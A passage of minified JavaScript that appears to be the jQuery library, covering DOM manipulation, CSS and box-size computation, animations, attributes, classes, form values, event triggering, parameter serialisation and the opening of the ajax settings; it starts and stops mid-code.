$e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once 